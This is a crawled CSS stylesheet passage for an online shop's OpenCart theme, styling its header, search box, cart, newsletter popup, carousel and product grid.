  border: none;
  background: none;
  border-radius: 0;
  min-height: auto;
  margin: 0;
}
#ma-mobilemenu{
  background: #fff;
}
.navbar .brand {
   line-height: 30px;
    padding: 0;
    text-transform: uppercase;
    height: auto;
    font-size: 18px;
    color: #fff;
}
/** /hozmegamenu **/
#pt_menu_home a{
	margin-left: 0 !important;
}
@media(max-width: 1199px){
	.pt_custommenu div.pt_menu {
		margin-right: 15px;
	}
}
@media(max-width: 991px){
	.ma-nav-mobile-container {
		display: block;
		margin: 30px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616
body_size: 16553
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
body {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    color: #666;
    font-size: 14px;
    line-height: 1.428571429;
    width: 100%;
    background: #f7f7f7;
}
*:focus{
    outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
    color: #2c2c2c;
    line-height: 1.35;
}
/* default font size */
.fa {
    font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}
h2 {
    font-size: 27px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 15px;
}
h5 {
    font-size: 12px;
}
h6 {
    font-size: 10.2px;
}
a {
    color: #f98903;
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
    text-decoration: none;
    color: #f98903;
}
legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 13px;
    font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
input[type=text] {
    min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
}
img{
    max-width: 100%;
    height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}
.flip{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip-inner{
    background: #f98903;
}
.alert{
    text-align: center;
    font-size: 13px;
    margin: 0;
    border-radius: 0;
    border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
    -webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
    color: #fff;
    background-color: #f98903;
    border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
    background: #2c2c2c;
    padding: 0px 25px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    line-height: 49px;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
    height: 34px;
    line-height: 34px;
    margin-left: 10px;
    border-radius: 20px;
}
#button-search + h2{
    display: none;
}
#button-search{
    margin: 15px 0;
}
#modal-agree{
    z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
    opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
    left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
    right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
    background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
    display:inline-block;
    vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    margin: 5px;
    display: block;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
    position: absolute;
    top: 50%;
    font-size: 0;
    margin: 0;
    margin-top: -24px;
    width: 48px;
    height: 48px;
    padding: 0;
    line-height: 48px;
    color: #bdbfbe;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
    font-family: "Ionicons";
    font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
    left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
    content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
    right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
    content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
    border-color: #f98903;
    color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
    display: block;
}
.newletter-popup{
    background: #fff;
    top: 50% !important;

    position: fixed !important;
    padding: 0;
    text-align: center;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}
#boxes .newletter-title h2{
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0 0 15px;
}
.newletter-popup #dialog {
    padding: 50px 20px;
}
#boxes .box-content label{
    font-weight: 400;
    max-width: 650px;
    font-size: 14px;
}
#boxes  #frm_subscribe .required{
    color: #f00;
    padding-right: 5px;
}
#boxes  #frm_subscribe a{
    cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
    background: #EBEBEB none repeat scroll 0% 0%;
    border: medium none;
    height: 40px;
    width: 65%;
    margin: 20px 0;
    padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
    margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
    margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
    color: #f00;
}
#boxes  #frm_subscribe #notification .success{
    color: #67D7BB;
}
#popup2{

    text-align: center;
    background: #333;
    border-radius: 0;
    cursor: pointer;
    float: right;
    /* padding: 5px 10px; */
    color: #fff;
    margin-top: -49px;
    margin-right: -19px;
}
#popup2:hover {
    background:#f98903;
}
/* newsllter */
.newsletter-group {
    background: #3498db;
    padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
    position: absolute;
    bottom:4px;
    left:-110px;
}
#dialog-normal .newletter-title {
    padding: 15px 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#dialog-normal .newletter-title h3 {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
    color: #fff;
    display: block;
    margin: 0;
    text-transform: none;
    font-size: 15px;
}

#dialog-normal .newleter-content{
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 15px 0;
    float: right;
}
#subscribe-normal {
    margin-bottom: 0;
    position: relative;
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 40px;
}
#subscribe_email-normal{
    display: inline-block;
    background: #fff;
    padding: 10px 110px 10px 20px;
    border: 0;
    line-height: 30px;
    height: 51px;
    border-radius: 0;
    color: #959595;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
    border-radius: 30px;

}
#subscribe-normal .btn:hover{
    color: #292929;
}
#subscribe-normal .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 51px;
    text-transform: uppercase;
    line-height: 51px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 0 30px;
    background: #f98903;
    color: #fff;
    border-radius: 30px;
    border: 0;
}

#notification-normal{
    position: absolute;
    bottom: -15px;
}
#notification-normal div{
    color: #FFF;
}
#notification-normal div.warning{
    color: #fff;
    text-align: center
}
/* Top */
#top {
    background: #3498db;
}
#top .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
    float:left;
    margin: 0;
    list-style: none;
    padding: 0;
}
/*Email*/
#top .header-email {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-email:before {
    content:"\f132";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-email span {
    font-weight: 600;
}
/*phone*/
#top .header-phone {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-phone:before {
    content:"\f4b9";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-phone span {
    font-weight: 600;
}
#top .box-left > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
}

#top .box-right {
    float:right;
}
#top .box-right > li {
    display: inline-block;
    vertical-align: top;
}

#top .btn-group .text-ex{
    padding: 12px 0;
    margin-right: 9px;
    color: #a5d6f7;
    text-transform: capitalize;
    line-height: 25px;
    font-size: 13px;
}
#top .btn-group  .btn-link{
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize;
    overflow: hidden;
    color: #fff;
    line-height: 25px;
    font-weight: 400;
    padding: 12px 0;
    display: block;
    text-align: left;
    border: 0;
}
#top .box > li {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}
#top .box > li:last-child {
    margin-right:0;
    padding-right:0;
}
#top .box > li:after {
    content: "";
    width: 1px;
    height: 16px;
    background: rgba(255,255,255,0.4);
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box > li:last-child:after {
    display:none;
}
#top .btn-group .dropdown-menu{
    position: absolute;
    left:auto;
    right: -15px;
    padding: 10px 20px;
    text-align: left;
    margin: 0;
    background: white;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
    border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
    font-size: 13px;
    padding: 5px 0;
    line-height: 24px;
    display: block;
    text-transform: capitalize;
    font-weight: normal;
    height: inherit;
    border-radius: 0;
    text-align: left;
    color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
    text-decoration: none;
    color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
    vertical-align: baseline;
    margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
    color: #f98903;
    text-decoration: none;
}
.logo-container {
    float: left;
    z-index: 1;
    position: relative;
}
#logo{
    padding: 43px 0;
}
#logo a{
    display: inline-block;
}

.header-inner {
    position:relative;
    z-index:8;
    background: #3498db;
}
.header-inner .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}

/* search */
.col-search {
    position: absolute;
    top: 50%;
    padding-left: 298px;
    padding-right: 300px;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
    right:0;
    text-align: right;
}
.col-search .box-cart {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#search {
    position: relative;
    width: 100%;
}
#search input {
    padding: 10px 60px 10px 25px;
    height: 48px;
    border-radius: 30px;
    font-size: 14px;
    border: 1px solid #dcdcdc;
    font-weight: 400;
    z-index: 1;
    background: #fff;
    color: #a9a9a9;
    width: 100%;
    box-shadow: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
    width: auto;
    position: absolute;
    right: 0;
    top: 5px;
    right: 5px;

}

#search .input-group-btn button {
    background: #f98903;
    border: none!important;
    padding: 0;
    border-radius: 0;
    border-radius: 100%;
    text-shadow: none;
    height: 38px;
    line-height: 38px;
    width: 38px;
    color: #fff;
    font-size: 21px;
    letter-spacing: 0;
    box-shadow: none !important;
}
#search .input-group-btn button:hover {
    background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 28px;
    padding-right: 28px;
}
#link-compare {
    display: none;
}
#wishlist-total:after, #link-compare:after {
    content:"";
    width: 1px;
    height: 29px;
    background: #0489bd;
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#link-compare span {
    display:none;
}
.search-container{
}
.cart-container{
    padding: 45px 15px 0 0;
    width: 18%;
}
#cart-total, #wishlist-total .count
{
    width: 23px;
    height: 23px;
    background: #0489bd;
    color: #fff;
    right: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 11px;
    line-height: 23px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 9px;
    font-style: normal;
}
#cart-total{
    margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
    font-size: 24px;
    color: #232323;
}
#cart{
    width: auto;
}
#cart .mycart {
    color: #fff;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-left: 15px;
}
#cart .mycart .total-price {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-top: 2px;
}

#cart > button{
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
    font-size: 32px;
    color: #fff;
    font-style: normal;
    line-height: 39px;
    display: inline-block;
    vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
    color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
    margin: 0;
    padding: 10px 0;
}
#cart .dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: 0 6px 12px #000;
    width: 250px;
    margin: 0;
    padding: 10px;
    /* top: 35px; */
}
.headerSpace {
    display: none;
}
.top-menu {
    position: relative;
    z-index: 7;
    background: #1b81c5;
}
.common-home .top-menu .col-menu {
    width: 0;
    padding:0;
}
.common-home .top-menu .hoz-menu {
    width: 100%;
}
.common-home #pt_custommenu {
    /* text-align: center; */
}
.fix-header{
    border: none;
    background: rgba(18, 161, 217, 0.9);
    box-shadow: 0 0 5px #bdbdbd;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    width: 100%;
    max-width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 889;
    margin: 0 auto;
    position: fixed !important;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
    display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
    /* padding-top: 15px; */
    /* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
    margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
    /* display: none; */
}
.fix-header .vermagemenu-container{
    display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
    position: static;
    margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
    width: 100%;
    padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
    width: 100%;
}
/* cms block */
.banner-static {
    text-align: center;
    clear: both;
    /* overflow: hidden; */
}
.banner-static .owl-pagination {
    position:absolute;
    left:0;
    right:0;
    margin: auto;
    bottom: 2%;
}
.banner-static .image a {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.banner-static .image a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border: 10px solid rgba(255,255,255,0.7);
    opacity: 0;
    transition: 0.8s;
    -moz-transition: 0.8s;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
}
.banner-static .image a:hover:before {
    opacity: 1;
}
.banner-static .image a img {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.banner-static .image a .text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    text-align: center;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
    -webkit-animation: fadeInUp 400ms ease-in-out;
    -moz-animation: fadeInUp 400ms ease-in-out;
    -ms-animation: fadeInUp 400ms ease-in-out;
    animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
    -webkit-animation: fadeInUp 600ms ease-in-out;
    -moz-animation: fadeInUp 600ms ease-in-out;
    -ms-animation: fadeInUp 600ms ease-in-out;
    animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
    -webkit-animation: fadeInUp 800ms ease-in-out;
    -moz-animation: fadeInUp 800ms ease-in-out;
    -ms-animation: fadeInUp 800ms ease-in-out;
    animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
    padding: 30px 30px 5px 30px;
}
.static-sidebar {
    margin-top: 30px;
    text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
    margin-top: 30px;
}
.static-middle-volga1 {
    margin-top: 40px;
}
/* Products */

.owl-item.active .item {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.item .item-inner {
    position: relative;
}
.label-product {
    line-height: 22px;
    padding: 0 11px;
    font-size: 12px;
    font-weight: 400;
    z-index: 4;
    text-transform: capitalize;
    color: #fff;
    background: #94c341;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 2px;
}
.label_sale {
    left: auto;
    right: 0;
    background: #c62727;
}



.item-inner .images-container {
    position: relative;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
    position:relative;
    display: block;
}
.item-inner .images-container .img-r {
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    opacity:0;
    visibility:hidden;
    z-index:1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
    opacity:1;
    visibility: visible;
}

.item-inner:hover .images-container .quick-view {
    opacity: 1;
}

.item-inner .images-container .quick-view {
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
    -webkit-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    background-color: #f98903;
    opacity: 0.9;
    text-transform: capitalize;
    color: #fff;
    font-weight: normal;
    letter-spacing: 0;
    font-size: 0;
    border-radius: 3px;
    text-align: center;
    border: 0;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
    opacity: 1;

}
.qv-button-container {
    display: block;
}
.item-inner .action-links button {
    float: left;
    margin: 5px;
    margin-left: 0;
}
.item-inner .action-links button:last-child {
    margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
    line-height: 34px;
    height: 36px;
    width: 36px;
    display: block;
    font-weight: normal;
    font-size: 0;
    padding: 0;
    text-align: center;
    color: #3498db;
    border: 1px solid #3498db;
    border-radius: 3px;
    background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
    content: "\f387";
    font-family: "Ionicons";
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
button.btn-compare:before {
    content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
    color: #fff;
    background:#3498db;
    border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
    line-height: 34px;
    background: #3498db;
    border: 1px solid #3498db;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
}

.item-inner .action-links button.btn-cart:before {
    content: "\f110";
    font-size: 16px;
    font-family: "Ionicons";
    margin-right: 6px;
    line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}
.item-inner .caption {
    padding: 15px 0 0 0;
    background: transparent;
    text-align: left;
    position: relative;
}

.product-name {
    margin-bottom: 17px;
    display: block;
    margin-top: 0;
}
.product-name a {
    color: #666666;
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
}
.product-name a:hover {
    color: #3498db;
}
.ratings {
    display:block;
}
.ratings a {
    margin-left: 8px;
    text-transform: capitalize;
    font-size: 14px;
    color: #999999;
    line-height: 12px;
    display: inline-block;
    vertical-align: top;
}
.ratings a:hover {
    color: #f98903;
}
.ratings a.review-count:after {
    content: "|";
    margin-left: 8px;
}
.ratings .rating-box {
    display: inline-block;
    vertical-align:top;
}
.rating-box div[class^='rating']{
    background: url('../image/rating0.png') no-repeat;
    font-size: 0;
    height: 12px;
    width: 64px;
}
.rating-box div.rating1{
    background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
    background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
    background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
    background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
    background-image: url('../image/rating5.png');
}
.price-box p {
    display: inline-block;
    vertical-align:top;
    margin-bottom: 0;
}
.price-box .price-tax {
    display: none;
}
.price-box .price {
    color: #2c2c2c;
    font-size: 18px;
    font-weight: 600;
}
.price-box p.special-price .price{
    color: #c62727;
}
.price-box p.old-price {
    margin-left: 5px;
    padding-top: 3px;
}
.price-box p.old-price .price {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
}
.item-inner .caption .price-box {
    display: block;
    margin-top: 3px;
}
.item-inner .caption .price-box label {
    margin:0;
    font-size: 13px;
    color: #363f4d;
    display: none;
}
.item-inner .caption .manufacture-product {
    display: none;
}
.box-module {
    background: #fff;
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.item-inner .caption .available {
    display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
}
.grid-style .caption {
    padding-left: 10px;
    padding-right: 10px;
}
.grid-style .item-inner .des-info {
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
    opacity: 0;
}
.grid-style .item-inner:hover .action-links {
    opacity: 1;
}
.grid-style .item-inner button.btn-cart {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
